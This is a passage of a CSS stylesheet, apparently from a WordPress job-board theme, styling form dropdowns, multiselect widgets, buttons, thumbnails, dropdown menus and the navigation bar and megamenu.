  padding: 0;
  -webkit-box-shadow: -5px 10px 8px -5px rgba(0, 0, 0, 0.175);
  -moz-box-shadow: -5px 10px 8px -5px rgba(0, 0, 0, 0.175);
  -ms-box-shadow: -5px 10px 8px -5px rgba(0, 0, 0, 0.175);
  -o-box-shadow: -5px 10px 8px -5px rgba(0, 0, 0, 0.175);
  box-shadow: -5px 10px 8px -5px rgba(0, 0, 0, 0.175);
  background: #fff;
}
.form-group .dropdown .dropdown-menu > li {
  border-bottom: 1px solid #cccccc;
  padding: 0;
  margin: 0;
}
.form-group .dropdown .dropdown-menu > li:last-child {
  border: none;
}
.form-group .dropdown .dropdown-menu > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  font-weight: inherit;
}
.form-group .dropdown .dropdown-menu > li > a:focus,
.form-group .dropdown .dropdown-menu > li > a:hover {
  background-color: #f5d006;
  color: #ffffff;
}
.modal-dialog .noo-recaptcha .col-sm-3,
.noo-company-contact-form .noo-recaptcha .col-sm-3 {
  display: none;
}
.noo-company-contact-form .input-icon {
  position: relative;
  display: block;
}
.noo-company-contact-form .form-group .form-control,
.noo-company-contact-form .form-group .widget_newsletterwidget .newsletter-email,
.noo-company-contact-form .form-group .wpcf7-form-control:not(.wpcf7-submit) {
  padding-left: 50px;
  font-style: italic;
}
.noo-company-contact-form .form-group .fa:before {
  position: absolute;
  top: 17px;
  left: 20px;
  font-size: 16px;
  color: #44494b;
}
.noo-company-contact-form .form-group .fa textarea {
  padding-top: 12px;
}
.noo-company-contact-form .form-actions {
  margin-top: 20px;
  padding-top: 0;
  border-top: 0;
}
@media (min-width: 992px) {
  select.form-control-chosen {
    overflow: hidden;
    color: #fff;
  }
}
.wp-editor-wrap .button {
  font-family: 'Montserrat', sans-serif;
  background: #f5d006 !important;
  box-shadow: none !important;
  color: #fff !important;
}
.wp-switch-editor {
  font-family: 'Montserrat', sans-serif !important;
}
.wp-editor-container {
  border: 1px solid #ccc;
}
select.form-control-chosen {
  display: block!important;
  height: 0 !important;
  width: 0 !important;
  line-height: 0;
  padding: 0;
  border: none;
}
.level-1 {
  padding-left: 20px !important;
}
.level-2 {
  padding-left: 35px !important;
}
.noo-job-alert-form label {
  font-weight: 600;
  line-height: unset;
  margin-bottom: 5px;
}
.noo-job-alert-form .form-group #job_alert_location_chosen input {
  font-size: 15px;
  font-weight: 500;
  color: #44494b;
}
.noo-job-alert-form .form-group #job_alert_category_chosen input {
  font-size: 15px;
  font-weight: 500;
  color: #44494b;
}
.widget .noo-job-grid .col-sm-6 {
  width: 100% !important;
}
.multiselect-native-select {
  display: block;
}
.multiselect-native-select .multiselect {
  width: 100%;
  background: #fff !important;
  text-align: left;
  padding: 15px;
  border: 1px solid #ccc;
  margin: 0 !important;
  opacity: 1 !important;
}
.multiselect-native-select .multiselect:hover {
  opacity: 1 !important;
}
.multiselect-native-select .caret {
  position: absolute;
  right: 15px;
  top: 23px;
  color: #333;
}
.multiselect-native-select .multiselect-selected-text {
  font-weight: normal !important;
}
.multiselect-container .input-group {
  margin: 0!important;
  width: 100%;
  margin-bottom: 10px;
  position: relative;
}
.multiselect-container.dropdown-menu {
  margin: 0;
  padding: 12px;
  list-style: none;
  border-color: #eee;
  width: 100%;
  margin-top: -1px;
  max-height: 225px;
  overflow-y: scroll;
  background: #fff;
}
.multiselect-container.dropdown-menu li {
  border: none;
  padding-top: 0;
  padding-bottom: 0;
}
.multiselect-container.dropdown-menu li.active label,
.multiselect-container.dropdown-menu li:hover label {
  color: #e8be2f;
}
.multiselect-container.dropdown-menu li a {
  background: none !important;
  color: #333 !important;
}
.multiselect-container.dropdown-menu li a:hover {
  background: none !important;
  color: #333;
}
.multiselect-container.dropdown-menu li a label.radio {
  padding: 3px 0;
}
.multiselect-container.dropdown-menu li a label.radio input[type=radio] {
  display: none;
}
.multiselect-container.dropdown-menu .multiselect-filter {
  padding: 0 !important;
  position: relative;
  margin-bottom: 10px;
}
.multiselect-container.dropdown-menu .multiselect-filter .multiselect-search {
  height: 38px;
  border-radius: 0;
}
.multiselect-container.dropdown-menu .multiselect-filter .multiselect-clear-filter {
  position: absolute;
  top: 8px;
  right: 10px;
  cursor: pointer;
  color: #ccc;
}
.multiselect-container.dropdown-menu > li > a > label {
  padding: 3px 20px 3px 20px;
  overflow: hidden;
}
.multiselect-native-select .dropdown-toggle,
.advance-search-form-control .dropdown-toggle {
  font-family: "Droid Serif", serif;
}
.form-control.multiselect-search,
.widget_newsletterwidget .newsletter-email.multiselect-search,
.wpcf7-form-control:not(.wpcf7-submit).multiselect-search {
  border: 1px solid #cccccc !important;
}
.noo-heading-search .multiselect-native-select .multiselect {
  padding: 12px 15px;
}
.multiselect-container::-webkit-scrollbar-track {
  background-color: #fff;
  border-radius: 10px;
}
.multiselect-container::-webkit-scrollbar {
  width: 6px;
  background-color: #fff;
}
.multiselect-container::-webkit-scrollbar-thumb {
  background-color: rgba(58, 58, 58, 0.4);
  border-radius: 10px;
}
/**
 * 4.0 - Basic Element
 *  4.3 - buttons
 */
.btn,
.content-footer .content-tags a,
.widget_tag_cloud .tagcloud a,
.widget_product_tag_cloud .tagcloud a,
.widget_newsletterwidget .newsletter-submit {
  display: inline-block;
  margin-bottom: 0;
  font-weight: bold;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  font-family: 'Montserrat', sans-serif;
  padding: 1.1428571428571428em 2.2857142857142856em;
  font-size: 14px;
  line-height: 1;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: border-color color 0.2s ease;
  -o-transition: border-color color 0.2s ease;
  -moz-transition: border-color color 0.2s ease;
  transition: border-color color 0.2s ease;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus,
.widget_newsletterwidget .newsletter-submit:focus,
.widget_newsletterwidget .newsletter-submit:active:focus,
.widget_newsletterwidget .newsletter-submit.active:focus {
  outline: none;
}
.btn:hover,
.btn:focus,
.widget_newsletterwidget .newsletter-submit:hover,
.widget_newsletterwidget .newsletter-submit:focus {
  color: #44494b;
  text-decoration: none;
}
.btn:active,
.btn.active,
.widget_newsletterwidget .newsletter-submit:active,
.widget_newsletterwidget .newsletter-submit.active {
  outline: 0;
  background-image: none;
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn,
.widget_newsletterwidget .newsletter-submit.disabled,
.widget_newsletterwidget .newsletter-submit[disabled],
fieldset[disabled] .widget_newsletterwidget .newsletter-submit {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.btn.square,
.widget_newsletterwidget .newsletter-submit.square {
  border-radius: 0;
}
.btn.pill,
.widget_newsletterwidget .newsletter-submit.pill {
  border-radius: 100em;
}
.btn.rounded,
.widget_newsletterwidget .newsletter-submit.rounded {
  border-radius: 0.225em;
}
.btn.btn-white,
.widget_newsletterwidget .newsletter-submit.btn-white {
  background-color: transparent;
  border: 1px solid #ffffff;
  color: #ffffff;
  -webkit-transition: all 0.2 ease;
  -o-transition: all 0.2 ease;
  -moz-transition: all 0.2 ease;
  transition: all 0.2 ease;
}
.btn.btn-white:hover,
.widget_newsletterwidget .newsletter-submit.btn-white:hover {
  background-color: rgba(255, 255, 255, 0.6);
  border-color: rgba(255, 255, 255, 0.6);
  opacity: 1;
  color: #57666e;
}
.btn.btn-white:hover > i,
.widget_newsletterwidget .newsletter-submit.btn-white:hover > i {
  color: #57666e !important;
}
.btn.btn-black,
.widget_newsletterwidget .newsletter-submit.btn-black {
  background: none repeat scroll 0 0 #333333;
  color: white;
}
.btn.btn-black:hover,
.widget_newsletterwidget .newsletter-submit.btn-black:hover {
  background-color: #2b2b2b;
}
.btn i,
.widget_newsletterwidget .newsletter-submit i {
  margin-right: 10px;
}
.btn.icon-right i,
.widget_newsletterwidget .newsletter-submit.icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.pressable,
.widget_newsletterwidget .newsletter-submit {
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: inset 0 -2px rgba(0, 0, 0, 0.12);
  -moz-box-shadow: inset 0 -2px rgba(0, 0, 0, 0.12);
  -ms-box-shadow: inset 0 -2px rgba(0, 0, 0, 0.12);
  -o-box-shadow: inset 0 -2px rgba(0, 0, 0, 0.12);
  box-shadow: inset 0 -2px rgba(0, 0, 0, 0.12);
  border-color: rgba(255, 255, 255, 0.1);
  -webkit-transition: box-shadow .1s ease-in-out,background-color .2s ease-in-out, transform .1s ease-in-out;
  -o-transition: box-shadow .1s ease-in-out,background-color .2s ease-in-out, transform .1s ease-in-out;
  -moz-transition: box-shadow .1s ease-in-out,background-color .2s ease-in-out, transform .1s ease-in-out;
  transition: box-shadow .1s ease-in-out,background-color .2s ease-in-out, transform .1s ease-in-out;
}
.pressable:active,
.widget_newsletterwidget .newsletter-submit:active {
  outline: none;
  -webkit-box-shadow: inset rgba(255,255,255,0.6) 0 0.3em .3em, inset rgba(0,0,0,0.2) 0 -0.1em .3em,rgba(0,0,0,0.4) 0 .1em 1px,rgba(0,0,0,0.2) 0 .2em 6px;
  -moz-box-shadow: inset rgba(255,255,255,0.6) 0 0.3em .3em, inset rgba(0,0,0,0.2) 0 -0.1em .3em,rgba(0,0,0,0.4) 0 .1em 1px,rgba(0,0,0,0.2) 0 .2em 6px;
  -ms-box-shadow: inset rgba(255,255,255,0.6) 0 0.3em .3em, inset rgba(0,0,0,0.2) 0 -0.1em .3em,rgba(0,0,0,0.4) 0 .1em 1px,rgba(0,0,0,0.2) 0 .2em 6px;
  -o-box-shadow: inset rgba(255,255,255,0.6) 0 0.3em .3em, inset rgba(0,0,0,0.2) 0 -0.1em .3em,rgba(0,0,0,0.4) 0 .1em 1px,rgba(0,0,0,0.2) 0 .2em 6px;
  box-shadow: inset rgba(255,255,255,0.6) 0 0.3em .3em, inset rgba(0,0,0,0.2) 0 -0.1em .3em,rgba(0,0,0,0.4) 0 .1em 1px,rgba(0,0,0,0.2) 0 .2em 6px;
  -webkit-transform: translate(0, 0.2em);
  -ms-transform: translate(0, 0.2em);
  -o-transform: translate(0, 0.2em);
  transform: translate(0, 0.2em);
}
.btn-default,
.content-footer .content-tags a,
.widget_tag_cloud .tagcloud a,
.widget_product_tag_cloud .tagcloud a {
  color: #44494b;
  background-color: #ebeeef;
  border-color: #ebeeef;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  opacity: 0.8;
  filter: alpha(opacity=80);
  color: #44494b;
  background-color: #ebeeef;
  border-color: #ebeeef;
}
.btn-primary,
.widget_newsletterwidget .newsletter-submit {
  color: #ffffff;
  background-color: #f5d006;
  border-color: transparent;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary,
.widget_newsletterwidget .newsletter-submit:hover,
.widget_newsletterwidget .newsletter-submit:focus,
.widget_newsletterwidget .newsletter-submit:active,
.widget_newsletterwidget .newsletter-submit.active,
.open > .dropdown-toggle.widget_newsletterwidget .newsletter-submit {
  opacity: 0.8;
  filter: alpha(opacity=80);
  color: #ffffff;
  background-color: #f5d006;
  border-color: transparent;
}
.btn-success {
  color: #44494b;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  opacity: 0.8;
  filter: alpha(opacity=80);
  color: #44494b;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-info {
  color: #44494b;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  opacity: 0.8;
  filter: alpha(opacity=80);
  color: #44494b;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-warning {
  color: #44494b;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  opacity: 0.8;
  filter: alpha(opacity=80);
  color: #44494b;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-danger {
  color: #44494b;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  opacity: 0.8;
  filter: alpha(opacity=80);
  color: #44494b;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-link {
  color: #44494b;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
  color: #f5d006;
  text-decoration: none;
  background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #777777;
  text-decoration: none;
}
.btn-lg {
  padding: 1.1428571428571428em 2.2857142857142856em;
  font-size: 1.2857142857142858em;
  line-height: 1;
  border-radius: 5px;
}
.btn-sm {
  padding: 0.35714285714285715em 1.4285714285714286em;
  font-size: 0.8571428571428571em;
  line-height: 1;
  border-radius: 3px;
}
.btn-xs {
  padding: 0.07142857142857142em 0.7142857142857143em;
  font-size: 0.8571428571428571em;
  line-height: 1;
  border-radius: 3px;
}
.btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
/**
 * 4.0 - Basic Element
 *  4.4 - thumbnails
 */
.thumbnail {
  display: block;
  padding: 0.2857142857142857em;
  margin-bottom: 1.6428571428571428em;
  line-height: 1.7;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.thumbnail > img,
.thumbnail a > img {
  margin-left: auto;
  margin-right: auto;
}
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #44494b;
}
.thumbnail .caption {
  padding: 0.6428571428571429em;
  color: #44494b;
}
/**
 * 4.0 - Basic Element
 *  4.5 - dropdowns
 */
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px solid;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}
.dropdown {
  position: relative;
}
.dropdown-toggle:focus {
  outline: 0;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  text-align: left;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: -5px 10px 8px -5px rgba(0, 0, 0, 0.175);
  -moz-box-shadow: -5px 10px 8px -5px rgba(0, 0, 0, 0.175);
  -ms-box-shadow: -5px 10px 8px -5px rgba(0, 0, 0, 0.175);
  -o-box-shadow: -5px 10px 8px -5px rgba(0, 0, 0, 0.175);
  box-shadow: -5px 10px 8px -5px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: -0.1785714285714286em 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.7;
  color: #333333;
  white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
  background-color: #f5d006;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #777777;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}
.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}
.dropdown-menu-right {
  left: auto;
  right: 0;
}
.dropdown-menu-left {
  left: 0;
  right: auto;
}
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 0.8571428571428571em;
  line-height: 1.7;
  color: #777777;
  white-space: nowrap;
}
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}
@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    left: auto;
    right: 0;
  }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
/**
 * 4.0 - Basic Element
 *  4.6 - navbar
 */
.navbar {
  position: relative;
  z-index: 1000;
  background-color: #ffffff;
}
.navbar .container,
.navbar .container-fluid,
.navbar .container-boxed {
  position: relative;
}
@media (min-width: 992px) {
  .navbar-header {
    float: left;
  }
}
.navbar-collapse {
  float: right;
}
@media (max-width: 991px) {
  .navbar-collapse {
    float: none;
    clear: both;
    background-color: white;
  }
  .navbar-collapse .navbar-nav {
    padding: 15px;
    padding-bottom: 30px;
  }
}
@media (min-width: 992px) {
  .navbar-collapse {
    width: auto;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
}
.fixed-top {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media (min-width: 992px) {
  .navbar-fixed-top {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1030;
    background-color: #ffffff;
  }
  .navbar-fixed-top.bg-transparent {
    background-color: #ffffff;
  }
}
body.boxed-layout .navbar-fixed-top {
  margin-right: auto;
  margin-left: auto;
  width: 90%;
  max-width: 1200px;
}
body.nice-scroll:not(.boxed-layout) .navbar-fixed-top {
  padding-right: 10px;
}
body.boxed-layout.nice-scroll .navbar-fixed-top {
  width: 90%;
  width: -webkit-calc( 90% - 10px );
  /** Safari 6, Chrome 19-25 **/
  width: -moz-calc( 90% - 10px );
  /** FF 4-15  **/
  width: calc( 90% - 10px );
  /** FF 16+, IE 9+, Opera 15, Chrome 26+, Safari 7 and future other browsers **/
  left: -10px;
}
.navbar-fixed-top {
  top: 0;
}
@media (min-width: 992px) {
  .navbar-fixed-top.navbar-shrink {
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
  }
  .navbar-fixed-top.navbar-shrink .navbar-brand {
    padding: 0;
  }
  .navbar-fixed-top.navbar-shrink .navbar-brand .noo-logo-img,
  .navbar-fixed-top.navbar-shrink .navbar-brand .noo-logo-mobile-img {
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    position: relative;
    vertical-align: top;
  }
}
.navbar-brand {
  float: left;
  font-family: "Droid Serif", serif;
  font-weight: 700;
  font-style: normal;
  font-size: 30px;
  height: 70px;
  line-height: 70px;
}
.navbar-brand,
.navbar-brand:hover {
  color: #44494b;
}
.navbar-brand:hover,
.navbar-brand:focus {
  text-decoration: none;
}
.navbar-brand img {
  max-height: 70px;
  vertical-align: baseline;
}
.navbar-brand .noo-logo-img,
.navbar-brand .noo-logo-mobile-img {
  top: calc(15%);
  position: relative;
  display: table-cell;
}
.navbar-brand .noo-logo-floating {
  display: none;
}
.navbar-wrapper .navbar-fixed-top {
  height: 70px;
  min-height: 70px;
}
.navbar-wrapper .navbar-fixed-top .navbar-brand .noo-logo-img,
.navbar-wrapper .navbar-fixed-top .navbar-brand .noo-logo-mobile-img {
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  position: relative;
  vertical-align: baseline;
}
/* retina logo */
.navbar-toggle {
  position: relative;
  float: right;
  font-size: 25px;
  line-height: 70px;
  height: 70px;
  display: table;
  padding: 0 15px;
  border-radius: 4px;
  background-image: none;
  cursor: pointer;
}
.navbar-toggle .navbar-toggle-icon-bars {
  display: inline-block;
}
.navbar-toggle .navbar-toggle-icon-bars .icon-bar {
  display: block;
  width: 30px;
  height: 3px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  background-color: #2e2e2e;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 5px;
}
.navbar-toggle:hover {
  text-decoration: none;
}
@media (min-width: 992px) {
  .navbar-toggle {
    display: none;
  }
}
.sf-menu,
.noo-menu,
.sf-menu *,
.noo-menu * {
  margin: 0;
  padding: 0;
  list-style: none;
}
.sf-menu a,
.noo-menu a {
  display: block;
  position: relative;
  text-decoration: none;
}
.sf-menu > li,
.noo-menu > li {
  display: inline-block;
}
@media (max-width: 991px) {
  .sf-menu > li,
  .noo-menu > li {
    display: block;
  }
}
.sf-menu li,
.noo-menu li {
  position: relative;
  transition: all 0.4s ease-in-out;
}
.sf-menu li:hover > ul.sub-menu,
.noo-menu li:hover > ul.sub-menu,
.sf-menu li .sfHover > ul.sub-menu,
.noo-menu li .sfHover > ul.sub-menu {
  display: block;
}
.sf-menu li.divider,
.noo-menu li.divider {
  background-color: #f2f2f2;
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
}
.sf-menu li > a > .fa,
.noo-menu li > a > .fa {
  margin-right: 5px;
}
.sf-menu ul.sub-menu,
.noo-menu ul.sub-menu {
  position: absolute;
  display: none;
  top: auto;
  left: auto;
  width: auto;
  min-width: 200px;
}
.noo-menu li > a {
  color: #44494b;
  padding: 15px 18px;
}
.noo-menu li > a:hover,
.noo-menu li > a:focus {
  background-color: rgba(0, 0, 0, 0);
  color: #f5d006;
}
.noo-menu li.current-menu-item > a,
.noo-menu li.active > a {
  background-color: rgba(0, 0, 0, 0);
  color: #f5d006;
}
.noo-menu li.disabled > a,
.noo-menu li.disabled > a:hover,
.noo-menu li.disabled > a:focus {
  color: #777777;
  background-color: #777777;
}
.noo-menu ul.sub-menu {
  z-index: 1030;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
}
.noo-menu ul.sub-menu ul.sub-menu {
  top: 10px;
  left: 95%;
  right: auto;
}
.sf-arrows .sf-with-ul:after {
  content: "";
  font-family: "fontawesome";
  display: inline-block;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  speak: none;
  padding-left: 5px;
}
@media (max-width: 991px) {
  .sf-arrows .sf-with-ul:after {
    float: right;
  }
}
.sf-arrows .sub-menu .sf-with-ul:after {
  content: "\f105";
  font-family: "fontawesome";
  display: inline-block;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  speak: none;
  right: 15px;
  position: absolute;
}
.navbar {
  border-bottom: 1px solid #f2f2f2;
}
@media (max-width: 991px) {
  .navbar-nav {
    border-top: 1px solid #f2f2f2;
    border-bottom: 1px solid #f2f2f2;
  }
  .navbar-nav > li > a {
    font-weight: 600 !important;
  }
  .navbar-nav li {
    background-color: #ffffff;
  }
}
.navbar-nav li > a {
  color: #2e2e2e;
  padding: 15px 18px;
  line-height: 1.2;
  font-size: 14px;
  font-family: 'Montserrat', sans-serif !important;
}
.navbar-nav li > a:hover,
.navbar-nav li > a:focus {
  color: #f5d006;
}
.navbar-nav li:hover > a,
.navbar-nav li .sfHover > a {
  color: #f5d006;
}
.navbar-nav li.current-menu-item > a,
.navbar-nav li.active > a {
  color: #44494b;
}
.navbar-nav li.disabled > a,
.navbar-nav li.disabled > a:hover,
.navbar-nav li.disabled > a:focus {
  color: #cccccc;
}
.navbar-nav > li > a {
  font-weight: 600;
}
.navbar-nav ul.sub-menu {
  z-index: 1030;
  font-size: 14px;
}
@media (max-width: 991px) {
  .navbar-nav ul.sub-menu > li > a {
    padding-left: 25px;
  }
  .navbar-nav ul.sub-menu > li li a {
    padding-left: 35px;
  }
}
.navbar-nav ul.sub-menu li {
  display: block;
  margin: 0px 15px;
}
.navbar-nav ul.sub-menu li > a {
  color: #333333;
  line-height: 22px;
  padding: 10px 12px;
}
.navbar-nav ul.sub-menu li > a:hover {
  color: #f5d006;
}
.navbar-nav ul.sub-menu li:hover .navbar-nav ul.sub-menu li.sfHover > a {
  color: #f5d006;
}
.navbar-nav ul.sub-menu li.current-menu-item > a {
  color: #f5d006;
}
@media (min-width: 992px) {
  .navbar-nav {
    float: right;
  }
  .navbar-nav > li > a {
    padding-top: 0;
    padding-bottom: 0;
    line-height: 70px;
    font-family: 'Montserrat', sans-serif !important;
  }
  .navbar-nav > li > ul.sub-menu {
    left: auto;
    right: 0;
  }
  .navbar-nav > li > ul.sub-menu ul.sub-menu {
    top: 10px;
    left: auto;
    right: 95%;
  }
}
@media (max-width: 991px) {
  .navbar-nav > li {
    float: none;
  }
  .navbar-nav li > a {
    white-space: normal;
  }
  .navbar-nav li {
    -webkit-transition: none;
    -o-transition: none;
    -moz-transition: none;
    transition: none;
  }
  .navbar-nav ul.sub-menu {
    position: static;
    float: none;
    max-width: none;
    padding: 0;
    border: none;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none;
    -webkit-transition: none;
    -o-transition: none;
    -moz-transition: none;
    transition: none;
  }
  .navbar-nav ul.sub-menu:before,
  .navbar-nav ul.sub-menu:after {
    display: none;
  }
  .navbar-nav ul.sub-menu a {
    font-size: 14px;
  }
}
@media (min-width: 992px) {
  .navbar .navbar-brand {
    line-height: 70px;
  }
}
@media (min-width: 992px) {
  .navbar-nav.sf-menu > li ul.sub-menu {
    box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.2);
    background-color: #ffffff;
    -webkit-border-radius: 4px;
    border-radius: 4px;
  }
  .navbar-nav.sf-menu > li > ul.sub-menu {
    margin-top: 0px;
    padding: 5px 0;
    border-top: 2px solid #f5d006;
  }
  .navbar-nav.sf-menu > li > ul.sub-menu:before {
    content: '';
    position: absolute;
    bottom: 100%;
    left: 35px;
    top: -10px;
    border-right: 8px solid transparent;
    border-bottom: 8px solid #f5d006;
    border-left: 8px solid transparent;
  }
  .navbar-nav.sf-menu > li li.fly-left > ul.sub-menu {
    left: auto;
    right: 95%;
    box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.2);
  }
  .navbar-nav.sf-menu > li li.fly-right > ul.sub-menu {
    left: 95%;
    right: auto;
    box-shadow: -2px 0 4px 0 rgba(0, 0, 0, 0.135);
  }
  .navbar-nav.sf-menu > li.align-left > ul.sub-menu {
    left: 0;
    right: auto;
  }
  .navbar-nav.sf-menu > li.align-right > ul.sub-menu {
    left: auto;
    right: 0;
  }
  .navbar-nav.sf-menu > li.align-center > ul.sub-menu {
    left: 50% !important;
    right: auto;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
  }
  .navbar-nav.sf-menu > li.full-width {
    position: inherit !important;
  }
  .navbar-nav.sf-menu > li.full-width > ul.sub-menu {
    width: 100%;
    left: 0;
  }
  .navbar-nav.sf-menu > li.full-width.sfHover > ul.sub-menu:before {
    border: 0;
  }
  .navbar-nav.sf-menu > li.full-width.sfHover > a {
    position: relative;
  }
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu {
    padding: 15px 0 15px 4px;
  }
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu li {
    float: left;
    width: 100%;
  }
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu li > a {
    white-space: normal;
  }
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu > li {
    display: table-cell !important;
    float: none !important;
    margin: 5px 0;
    padding-left: 0;
    padding-right: 0;
    vertical-align: top;
    position: relative;
    width: 32.8%;
  }
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu > li > ul.sub-menu {
    display: block !important;
    opacity: 1 !important;
    top: 0px !important;
    width: 100%;
    left: 0px !important;
    position: relative !important;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none;
    background-color: transparent;
  }
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu > li.menu-item-has-children {
    border-right: 1px solid rgba(65, 65, 65, 0.1);
  }
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu > li.menu-item-has-children:last-child {
    border-right: none !important;
  }
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu > li.menu-item-has-children > a {
    background-color: transparent;
    text-transform: uppercase;
    font-weight: 600;
